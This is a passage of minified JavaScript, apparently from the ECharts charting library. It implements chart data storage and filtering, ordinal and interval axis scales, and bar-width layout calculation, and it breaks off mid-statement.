kf(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType}function Pf(t,e,i){wu.isInstance(e)||(e=wu.seriesDataToSource(e)),i=i||{},t=(t||[]).slice();for(var n=(i.dimsDef||[]).slice(),o=Q(),a=Q(),r=[],s=function(t,e,i,n){var o=Math.max(t.dimensionsDetectCount||1,e.length,i.length,n||0);return A(e,(function(t){var e=t.dimsDef;e&&(o=Math.max(o,e.length))})),o}(e,t,n,i.dimCount),l=0;l<s;l++){var u=n[l]=x({},E(n[l])?n[l]:{name:n[l]}),h=u.name,c=r[l]=new uf;null!=h&&null==o.get(h)&&(c.name=c.displayName=h,o.set(h,l)),null!=u.type&&(c.type=u.type),null!=u.displayName&&(c.displayName=u.displayName)}var d=i.encodeDef;!d&&i.encodeDefaulter&&(d=i.encodeDefaulter(e,s)),(d=Q(d)).each((function(t,e){if(1===(t=To(t).slice()).length&&!z(t[0])&&t[0]<0)d.set(e,!1);else{var i=d.set(e,[]);A(t,(function(t,n){z(t)&&(t=o.get(t)),null!=t&&t<s&&(i[n]=t,p(r[t],e,n))}))}}));var f=0;function p(t,e,i){null!=rf.get(e)?t.otherDims[e]=i:(t.coordDim=e,t.coordDimIndex=i,a.set(e,!0))}A(t,(function(t,e){var i,n,o;if(z(t))i=t,t={};else{i=t.name;var a=t.ordinalMeta;t.ordinalMeta=null,(t=m(t)).ordinalMeta=a,n=t.dimsDef,o=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(s=d.get(i))){var s;if(!(s=To(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;f<r.length&&null!=r[f].coordDim;)f++;f<r.length&&s.push(f++)}A(s,(function(e,a){var s=r[e];if(p(_(s,t),i,a),null==s.name&&n){var l=n[a];E(l)||(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}o&&_(s.otherDims,o)}))}}));var g=i.generateCoord,v=i.generateCoordCount,y=null!=v;v=g?v||1:0;for(var w,b=g||"value",S=0;S<s;S++)null==(c=r[S]=r[S]||new uf).coordDim&&(c.coordDim=Nf(b,a,y),c.coordDimIndex=0,(!g||v<=0)&&(c.isExtraCoord=!0),v--),null==c.name&&(c.name=Nf(c.coordDim,o)),null==c.type&&(1===Cu((w=e).data,w.sourceFormat,w.seriesLayoutBy,w.dimensionsDefine,w.startIndex,S)||c.isExtraCoord&&(null!=c.otherDims.itemName||null!=c.otherDims.seriesName))&&(c.type="ordinal");return r}function Nf(t,e,i){if(i||null!=e.get(t)){for(var n=0;null!=e.get(t+n);)n++;t+=n}return e.set(t,!0),t}wf.type="list",wf.hasItemOption=!0,wf.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},wf.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},wf.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},wf.mapDimension=function(t,e){var i=this._dimensionsSummary;if(null==e)return i.encodeFirstDimNotExtra[t];var n=i.encode[t];return!0===e?(n||[]).slice():n&&n[e]},wf.initData=function(t,e,i){(wu.isInstance(t)||T(t))&&(t=new rh(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},i||(this.hasItemOption=!1),this.defaultDimValueGetter=ph[this._rawData.getSource().sourceFormat],this._dimValueGetter=i=i||this.defaultDimValueGetter,this._dimValueGetterArrayRows=ph.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},wf.getProvider=function(){return this._rawData},wf.appendData=function(t){var e=this._rawData,i=this.count();e.appendData(t);var n=e.count();e.persistent||(n+=i),this._initDataFromProvider(i,n)},wf.appendValues=function(t,e){for(var i=this._chunkSize,n=this._storage,o=this.dimensions,a=o.length,r=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,h=0;h<a;h++)r[v=o[h]]||(r[v]=[1/0,-1/0]),n[v]||(n[v]=[]),bf(n,this._dimensionInfos[v],i,u,l),this._chunkCount=n[v].length;for(var c=new Array(a),d=s;d<l;d++){for(var f=d-s,p=Math.floor(d/i),g=d%i,m=0;m<a;m++){var v=o[m],y=this._dimValueGetterArrayRows(t[f]||c,v,f,m);n[v][p][g]=y;var x=r[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[f])}this._rawCount=this._count=l,this._extent={},Sf(this)},wf._initDataFromProvider=function(t,e){if(!(e<=t)){for(var i,n=this._chunkSize,o=this._rawData,a=this._storage,r=this.dimensions,s=r.length,l=this._dimensionInfos,u=this._nameList,h=this._idList,c=this._rawExtent,d=this._nameRepeatCount={},f=this._chunkCount,p=0;p<s;p++){c[w=r[p]]||(c[w]=[1/0,-1/0]);var g=l[w];0===g.otherDims.itemName&&(i=this._nameDimIdx=p),0===g.otherDims.itemId&&(this._idDimIdx=p),a[w]||(a[w]=[]),bf(a,g,n,f,e),this._chunkCount=a[w].length}for(var m=new Array(s),v=t;v<e;v++){m=o.getItem(v,m);for(var y=Math.floor(v/n),x=v%n,_=0;_<s;_++){var w,b=a[w=r[_]][y],S=this._dimValueGetter(m,w,v,_);b[x]=S;var M=c[w];S<M[0]&&(M[0]=S),S>M[1]&&(M[1]=S)}if(!o.pure){var I=u[v];if(m&&null==I)if(null!=m.name)u[v]=I=m.name;else if(null!=i){var T=r[i],A=a[T][y];if(A){I=A[x];var D=l[T].ordinalMeta;D&&D.categories.length&&(I=D.categories[I])}}var C=null==m?null:m.id;null==C&&null!=I&&(d[I]=d[I]||0,0<d[C=I]&&(C+="__ec__"+d[I]),d[I]++),null!=C&&(h[v]=C)}}!o.persistent&&o.clean&&o.clean(),this._rawCount=this._count=e,this._extent={},Sf(this)}},wf.count=function(){return this._count},wf.getIndices=function(){var t=this._indices;if(t){var e=t.constructor,i=this._count;if(e===Array){o=new e(i);for(var n=0;n<i;n++)o[n]=t[n]}else o=new e(t.buffer,0,i)}else{var o=new(e=mf(this))(this.count());for(n=0;n<o.length;n++)o[n]=n}return o},wf.get=function(t,e){if(!(0<=e&&e<this._count))return NaN;var i=this._storage;if(!i[t])return NaN;e=this.getRawIndex(e);var n=Math.floor(e/this._chunkSize);return i[t][n][e%this._chunkSize]},wf.getByRawIndex=function(t,e){if(!(0<=e&&e<this._rawCount))return NaN;var i=this._storage[t];return i?i[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},wf._getFast=function(t,e){var i=Math.floor(e/this._chunkSize);return this._storage[t][i][e%this._chunkSize]},wf.getValues=function(t,e){var i=[];O(t)||(e=t,t=this.dimensions);for(var n=0,o=t.length;n<o;n++)i.push(this.get(t[n],e));return i},wf.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,i=0,n=e.length;i<n;i++)if(isNaN(this.get(e[i],t)))return!1;return!0},wf.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var i,n=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var o=(i=e)[0],a=i[1],r=0;r<n;r++){var s=this._getFast(t,this.getRawIndex(r));s<o&&(o=s),a<s&&(a=s)}return this._extent[t]=[o,a]},wf.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},wf.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},wf.getCalculationInfo=function(t){return this._calculationInfo[t]},wf.setCalculationInfo=function(t,e){hf(t)?x(this._calculationInfo,t):this._calculationInfo[t]=e},wf.getSum=function(t){var e=0;if(this._storage[t])for(var i=0,n=this.count();i<n;i++){var o=this.get(t,i);isNaN(o)||(e+=o)}return e},wf.getMedian=function(t){var e=[];this.each(t,(function(t,i){isNaN(t)||e.push(t)}));var i=[].concat(e).sort((function(t,e){return t-e})),n=this.count();return 0===n?0:n%2==1?i[(n-1)/2]:(i[n/2]+i[n/2-1])/2},wf.rawIndexOf=function(t,e){var i=(t&&this._invertedIndicesMap[t])[e];return null==i||isNaN(i)?-1:i},wf.indexOfName=function(t){for(var e=0,i=this.count();e<i;e++)if(this.getName(e)===t)return e;return-1},wf.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,i=e[t];if(null!=i&&i<this._count&&i===t)return t;for(var n=0,o=this._count-1;n<=o;){var a=(n+o)/2|0;if(e[a]<t)n=1+a;else{if(!(e[a]>t))return a;o=a-1}}return-1},wf.indicesOfNearest=function(t,e,i){var n=[];if(!this._storage[t])return n;null==i&&(i=1/0);for(var o=1/0,a=-1,r=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),h=Math.abs(u);h<=i&&((h<o||h===o&&0<=u&&a<0)&&(o=h,a=u,r=0),u===a&&(n[r++]=s))}return n.length=r,n},wf.getRawIndex=If,wf.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],i=0;i<this.dimensions.length;i++)e.push(this.get(this.dimensions[i],t));return e},wf.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||Mf(this,this._nameDimIdx,e)||""},wf.getId=function(t){return Af(this,this.getRawIndex(t))},wf.each=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this;for(var o=(t=D(Df(t),this.getDimension,this)).length,a=0;a<this.count();a++)switch(o){case 0:e.call(i,a);break;case 1:e.call(i,this.get(t[0],a),a);break;case 2:e.call(i,this.get(t[0],a),this.get(t[1],a),a);break;default:for(var r=0,s=[];r<o;r++)s[r]=this.get(t[r],a);s[r]=a,e.apply(i,s)}}},wf.filterSelf=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this,t=D(Df(t),this.getDimension,this);for(var o=this.count(),a=new(mf(this))(o),r=[],s=t.length,l=0,u=t[0],h=0;h<o;h++){var c,d=this.getRawIndex(h);if(0===s)c=e.call(i,h);else if(1===s){var f=this._getFast(u,d);c=e.call(i,f,h)}else{for(var p=0;p<s;p++)r[p]=this._getFast(u,d);r[p]=h,c=e.apply(i,r)}c&&(a[l++]=d)}return l<o&&(this._indices=a),this._count=l,this._extent={},this.getRawIndex=this._indices?Tf:If,this}},wf.selectRange=function(t){if(this._count){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);var n=e.length;if(n){var o=this.count(),a=new(mf(this))(o),r=0,s=e[0],l=t[s][0],u=t[s][1],h=!1;if(!this._indices){var c=0;if(1===n){for(var d=this._storage[e[0]],f=0;f<this._chunkCount;f++)for(var p=d[f],g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++)(l<=(w=p[m])&&w<=u||isNaN(w))&&(a[r++]=c),c++;h=!0}else if(2===n){d=this._storage[s];var v=this._storage[e[1]],y=t[e[1]][0],x=t[e[1]][1];for(f=0;f<this._chunkCount;f++){p=d[f];var _=v[f];for(g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=p[m],b=_[m];(l<=w&&w<=u||isNaN(w))&&(y<=b&&b<=x||isNaN(b))&&(a[r++]=c),c++}}h=!0}}if(!h)if(1===n)for(m=0;m<o;m++){var S=this.getRawIndex(m);(l<=(w=this._getFast(s,S))&&w<=u||isNaN(w))&&(a[r++]=S)}else for(m=0;m<o;m++){var M=!0;for(S=this.getRawIndex(m),f=0;f<n;f++){var I=e[f];((w=this._getFast(i,S))<t[I][0]||w>t[I][1])&&(M=!1)}M&&(a[r++]=this.getRawIndex(m))}return r<o&&(this._indices=a),this._count=r,this._extent={},this.getRawIndex=this._indices?Tf:If,this}}},wf.mapArray=function(t,e,i,n){"function"==typeof t&&(n=i,i=e,e=t,t=[]);var o=[];return this.each(t,(function(){o.push(e&&e.apply(this,arguments))}),i=i||n||this),o},wf.map=function(t,e,i,n){i=i||n||this;var o=Cf(this,t=D(Df(t),this.getDimension,this));o._indices=this._indices,o.getRawIndex=o._indices?Tf:If;for(var a=o._storage,r=[],s=this._chunkSize,l=t.length,u=this.count(),h=[],c=o._rawExtent,d=0;d<u;d++){for(var f=0;f<l;f++)h[f]=this.get(t[f],d);h[l]=d;var p=e&&e.apply(i,h);if(null!=p){"object"!=typeof p&&(r[0]=p,p=r);for(var g=this.getRawIndex(d),m=Math.floor(g/s),v=g%s,y=0;y<p.length;y++){var x=t[y],_=p[y],w=c[x],b=a[x];b&&(b[m][v]=_),_<w[0]&&(w[0]=_),_>w[1]&&(w[1]=_)}}}return o},wf.downSample=function(t,e,i,n){for(var o=Cf(this,[t]),a=o._storage,r=[],s=Math.floor(1/e),l=a[t],u=this.count(),h=this._chunkSize,c=o._rawExtent[t],d=new(mf(this))(u),f=0,p=0;p<u;p+=s){u-p<s&&(r.length=s=u-p);for(var g=0;g<s;g++){var m=this.getRawIndex(p+g),v=Math.floor(m/h);r[g]=l[v][m%h]}var y=i(r),x=this.getRawIndex(Math.min(p+n(r,y)||0,u-1)),_=x%h;(l[Math.floor(x/h)][_]=y)<c[0]&&(c[0]=y),y>c[1]&&(c[1]=y),d[f++]=x}return o._count=f,o._indices=d,o.getRawIndex=Tf,o},wf.getItemModel=function(t){var e=this.hostModel;return new ll(this.getRawDataItem(t),e,e&&e.ecModel)},wf.diff=function(t){var e=this;return new of(t?t.getIndices():[],this.getIndices(),(function(e){return Af(t,e)}),(function(t){return Af(e,t)}))},wf.getVisual=function(t){var e=this._visual;return e&&e[t]},wf.setVisual=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setVisual(i,t[i]);else this._visual=this._visual||{},this._visual[t]=e},wf.setLayout=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setLayout(i,t[i]);else this._layout[t]=e},wf.getLayout=function(t){return this._layout[t]},wf.getItemLayout=function(t){return this._itemLayouts[t]},wf.setItemLayout=function(t,e,i){this._itemLayouts[t]=i?x(this._itemLayouts[t]||{},e):e},wf.clearItemLayouts=function(){this._itemLayouts.length=0},wf.getItemVisual=function(t,e,i){var n=this._itemVisuals[t],o=n&&n[e];return null!=o||i?o:this.getVisual(e)},wf.setItemVisual=function(t,e,i){var n=this._itemVisuals[t]||{},o=this.hasItemVisual;if(this._itemVisuals[t]=n,hf(e))for(var a in e)e.hasOwnProperty(a)&&(n[a]=e[a],o[a]=!0);else n[e]=i,o[e]=!0},wf.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}},wf.setItemGraphicEl=function(t,e){var i=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=i&&i.seriesIndex,"group"===e.type&&e.traverse(kf,e)),this._graphicEls[t]=e},wf.getItemGraphicEl=function(t){return this._graphicEls[t]},wf.eachItemGraphicEl=function(t,e){A(this._graphicEls,(function(i,n){i&&t&&t.call(e,i,n)}))},wf.cloneShallow=function(t){if(!t){var e=D(this.dimensions,this.getDimensionInfo,this);t=new _f(e,this.hostModel)}return t._storage=this._storage,xf(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?Tf:If,t},wf.wrapMethod=function(t,e){var i=this[t];"function"==typeof i&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=i.apply(this,arguments);return e.apply(this,[t].concat(U(arguments)))})},wf.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],wf.CHANGABLE_METHODS=["filterSelf","selectRange"];var Of=function(t,e){return Pf((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})};function Rf(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=Q(),this.categoryAxisMap=Q(),this.firstCategoryDimIndex=null}var zf={cartesian2d:function(t,e,i,n){var o=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],i.set("x",o),i.set("y",a),Ef(o)&&(n.set("x",o),e.firstCategoryDimIndex=0),Ef(a)&&(n.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,i,n){var o=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],i.set("single",o),Ef(o)&&(n.set("single",o),e.firstCategoryDimIndex=0)},polar:function(t,e,i,n){var o=t.getReferringComponents("polar")[0],a=o.findAxisModel("radiusAxis"),r=o.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],i.set("radius",a),i.set("angle",r),Ef(a)&&(n.set("radius",a),e.firstCategoryDimIndex=0),Ef(r)&&(n.set("angle",r),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,i,n){e.coordSysDims=["lng","lat"]},parallel:function(t,e,i,n){var o=t.ecModel,a=o.getComponent("parallel",t.get("parallelIndex")),r=e.coordSysDims=a.dimensions.slice();A(a.parallelAxisIndex,(function(t,a){var s=o.getComponent("parallelAxis",t),l=r[a];i.set(l,s),Ef(s)&&null==e.firstCategoryDimIndex&&(n.set(l,s),e.firstCategoryDimIndex=a)}))}};function Ef(t){return"category"===t.get("type")}function Bf(t,e,i){var n,o,a,r,s=(i=i||{}).byIndex,l=i.stackedCoordDimension,u=!(!t||!t.get("stack"));if(A(e,(function(t,i){z(t)&&(e[i]=t={name:t}),u&&!t.isExtraCoord&&(s||n||!t.ordinalMeta||(n=t),o||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(o=t))})),!o||s||n||(s=!0),o){a="__\0ecstackresult",r="__\0ecstackedover",n&&(n.createInvertedIndices=!0);var h=o.coordDim,c=o.type,d=0;A(e,(function(t){t.coordDim===h&&d++})),e.push({name:a,coordDim:h,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0}),d++,e.push({name:r,coordDim:r,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:n&&n.name,isStackedByIndex:s,stackedOverDimension:r,stackResultDimension:a}}function Vf(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function Gf(t,e){return Vf(t,e)?t.getCalculationInfo("stackResultDimension"):e}function Ff(t,e,i){i=i||{},wu.isInstance(t)||(t=wu.seriesDataToSource(t));var n,o=e.get("coordinateSystem"),a=Eu.get(o),r=function(t){var e=t.get("coordinateSystem"),i=new Rf(e),n=zf[e];if(n)return n(t,i,i.axisMap,i.categoryAxisMap),i}(e);r&&(n=D(r.coordSysDims,(function(t){var e={name:t},i=r.axisMap.get(t);if(i){var n=i.get("type");e.type=lf(n)}return e}))),n=n||a&&(a.getDimensionsInfo?a.getDimensionsInfo():a.dimensions.slice())||["x","y"];var s,l,u=Of(t,{coordDimensions:n,generateCoord:i.generateCoord,encodeDefaulter:i.useEncodeDefaulter?N(Tu,n,e):null});r&&A(u,(function(t,e){var i=r.categoryAxisMap.get(t.coordDim);i&&(null==s&&(s=e),t.ordinalMeta=i.getOrdinalMeta()),null!=t.otherDims.itemName&&(l=!0)})),l||null==s||(u[s].otherDims.itemName=0);var h=Bf(e,u),c=new _f(u,e);c.setCalculationInfo(h);var d=null!=s&&function(t){if(t.sourceFormat===gu){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!O(Co(e))}}(t)?function(t,e,i,n){return n===s?i:this.defaultDimValueGetter(t,e,i,n)}:null;return c.hasItemOption=!1,c.initData(t,null,d),c}function Wf(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}function Hf(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}Wf.prototype.parse=function(t){return t},Wf.prototype.getSetting=function(t){return this._setting[t]},Wf.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},Wf.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},Wf.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},Wf.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},Wf.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},Wf.prototype.getExtent=function(){return this._extent.slice()},Wf.prototype.setExtent=function(t,e){var i=this._extent;isNaN(t)||(i[0]=t),isNaN(e)||(i[1]=e)},Wf.prototype.isBlank=function(){return this._isBlank},Wf.prototype.setBlank=function(t){this._isBlank=t},Wf.prototype.getLabel=null,Zo(Wf),qo(Wf,{registerWhenExtend:!0}),Hf.createByAxisModel=function(t){var e=t.option,i=e.data,n=i&&D(i,Xf);return new Hf({categories:n,needCollect:!n,deduplication:!1!==e.dedplication})};var Zf=Hf.prototype;function Uf(t){return t._map||(t._map=Q(t.categories))}function Xf(t){return E(t)&&null!=t.value?t.value:t+""}Zf.getOrdinal=function(t){return Uf(this).get(t)},Zf.parseAndCollect=function(t){var e,i=this._needCollect;if("string"!=typeof t&&!i)return t;if(i&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var n=Uf(this);return null==(e=n.get(t))&&(i?(this.categories[e=this.categories.length]=t,n.set(t,e)):e=NaN),e};var jf=Wf.prototype,Yf=Wf.extend({type:"ordinal",init:function(t,e){t&&!O(t)||(t=new Hf({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),jf.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return jf.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(jf.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,i=e[0];i<=e[1];)t.push(i),i++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:et,niceExtent:et});Yf.create=function(){return new Yf};var qf=gl;function Kf(t){return yl(t)+2}function $f(t,e,i){t[e]=Math.max(Math.min(t[e],i[1]),i[0])}function Jf(t,e){isFinite(t[0])||(t[0]=e[0]),isFinite(t[1])||(t[1]=e[1]),$f(t,0,e),$f(t,1,e),t[0]>t[1]&&(t[0]=t[1])}var Qf=gl,tp=Wf.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var i=this._extent;isNaN(t)||(i[0]=parseFloat(t)),isNaN(e)||(i[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),tp.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=Kf(t)},getTicks:function(t){var e=this._interval,i=this._extent,n=this._niceExtent,o=this._intervalPrecision,a=[];if(!e)return a;i[0]<n[0]&&a.push(t?Qf(n[0]-e,o):i[0]);for(var r=n[0];r<=n[1]&&(a.push(r),(r=Qf(r+e,o))!==a[a.length-1]);)if(1e4<a.length)return[];var s=a.length?a[a.length-1]:n[1];return i[1]>s&&a.push(t?Qf(s+e,o):i[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),i=[],n=this.getExtent(),o=1;o<e.length;o++){for(var a=e[o-1],r=0,s=[],l=(e[o]-a)/t;r<t-1;){var u=gl(a+(r+1)*l);u>n[0]&&u<n[1]&&s.push(u),r++}i.push(s)}return i},getLabel:function(t,e){if(null==t)return"";var i=e&&e.precision;return null==i?i=yl(t)||0:"auto"===i&&(i=this._intervalPrecision),Pl(t=Qf(t,i,!0))},niceTicks:function(t,e,i){t=t||5;var n=this._extent,o=n[1]-n[0];if(isFinite(o)){o<0&&(o=-o,n.reverse());var a=function(t,e,i,n){var o={},a=o.interval=Dl((t[1]-t[0])/e,!0);null!=i&&a<i&&(a=o.interval=i),null!=n&&n<a&&(a=o.interval=n);var r=o.intervalPrecision=Kf(a);return Jf(o.niceTickExtent=[qf(Math.ceil(t[0]/a)*a,r),qf(Math.floor(t[1]/a)*a,r)],t),o}(n,t,e,i);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var i=e[0];t.fixMax||(e[1]+=i/2),e[0]-=i/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=Qf(Math.floor(e[0]/n)*n)),t.fixMax||(e[1]=Qf(Math.ceil(e[1]/n)*n))}});tp.create=function(){return new tp};var ep="__ec_stack_",ip="undefined"!=typeof Float32Array?Float32Array:Array;function np(t){return t.get("stack")||ep+t.seriesIndex}function op(t){return t.dim+t.index}function ap(t,e){var i=[];return e.eachSeriesByType(t,(function(t){cp(t)&&!dp(t)&&i.push(t)})),i}function rp(t){var e=function(t){var e={};A(t,(function(t){var i=t.coordinateSystem.getBaseAxis();if("time"===i.type||"value"===i.type)for(var n=t.getData(),o=i.dim+"_"+i.index,a=n.mapDimension(i.dim),r=0,s=n.count();r<s;++r){var l=n.get(a,r);e[o]?e[o].push(l):e[o]=[l]}}));var i=[];for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];if(o){o.sort((function(t,e){return t-e}));for(var a=null,r=1;r<o.length;++r){var s=o[r]-o[r-1];0<s&&(a=null===a?s:Math.min(a,s))}i[n]=a}}return i}(t),i=[];return A(t,(function(t){var n,o=t.coordinateSystem.getBaseAxis(),a=o.getExtent();if("category"===o.type)n=o.getBandWidth();else if("value"===o.type||"time"===o.type){var r=e[o.dim+"_"+o.index],s=Math.abs(a[1]-a[0]),l=o.scale.getExtent(),u=Math.abs(l[1]-l[0]);n=r?s/u*r:s}else{var h=t.getData();n=Math.abs(a[1]-a[0])/h.count()}var c=pl(t.get("barWidth"),n),d=pl(t.get("barMaxWidth"),n),f=pl(t.get("barMinWidth")||1,n),p=t.get("barGap"),g=t.get("barCategoryGap");i.push({bandWidth:n,barWidth:c,barMaxWidth:d,barMinWidth:f,barGap:p,barCategoryGap:g,axisKey:op(o),stackId:np(t)})})),sp(i)}function sp(t){var e={};A(t,(function(t,i){var n=t.axisKey,o=t.bandWidth,a=e[n]||{bandWidth:o,remainedWidth:o,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},r=a.stacks;e[n]=a;var s=t.stackId;r[s]||a.autoWidthCount++,r[s]=r[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!r[s].width&&(r[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(r[s].maxWidth=u);var h=t.barMinWidth;h&&(r[s].minWidth=h);var c=t.barGap;null!=c&&(a.gap=c);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=t.bandWidth,a=pl(t.categoryGap,o),r=pl(t.gap,1),s=t.remainedWidth,l=t.autoWidthCount,u=(s-a)/(l+(l-1)*r);u=Math.max(u,0),A(n,(function(t){var e=t.maxWidth,i=t.minWidth;if(t.width)n=t.width,e&&(n=Math.min(n,e)),i&&(n=Math.max(n,i)),t.width=n,s-=n+r*n,l--;else{var n=u;e&&e<n&&(n=Math.min(e,s)),i&&n<i&&(n=i),n!==u&&(t.width=n,s-=n+r*n,l--)}})),u=(s-a)/(l+(l-1)*r),u=Math.max(u,0);var h,c=0;A(n,(function(t,e){t.width||(t.width=u),c+=(h=t).width*(1+r)})),h&&(c-=h.width*r);var d=-c/2;A(n,(function(t,n){i[e][n]=i[e][n]||{bandWidth:o,offset:d,width:t.width},d+=t.width*(1+r)}))})),i}function lp(t,e,i){if(t&&e){var n=t[op(e)];return null!=n&&null!=i&&(n=n[np(i)]),n}}function up(t,e){var i=ap(t,e),n=rp(i),o={};A(i,(function(t){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=np(t),s=n[op(a)][r],l=s.offset,u=s.width,h=i.getOtherAxis(a),c=t.get("barMinHeight")||0;o[r]=o[r]||[],e.setLayout({bandWidth:s.bandWidth,offset:l,size:u});for(var d=e.mapDimension(h.dim),f=e.mapDimension(a.dim),p=Vf(e,d),g=h.isHorizontal(),m=fp(0,h),v=0,y=e.count();v<y;v++){var x,_,w,b,S,M=e.get(d,v),I=e.get(f,v),T=0<=M?"p":"n",A=m;p&&(o[r][I]||(o[r][I]={p:m,n:m}),A=o[r][I][T]),g?(x=A,_=(S=i.dataToPoint([M,I]))[1]+l,w=S[0]-m,b=u,Math.abs(w)<c&&(w=(w<0?-1:1)*c),isNaN(w)||p&&(o[r][I][T]+=w)):(x=(S=i.dataToPoint([I,M]))[0]+l,_=A,w=u,b=S[1]-m,Math.abs(b)<c&&(b=(b<=0?-1:1)*c),isNaN(b)||p&&(o[r][I][T]+=b)),e.setItemLayout(v,{x:x,y:_,width:w,height:b})}}),this)}var hp={seriesType:"bar",plan:Uh(),reset:function(t){if(cp(t)&&dp(t)){var 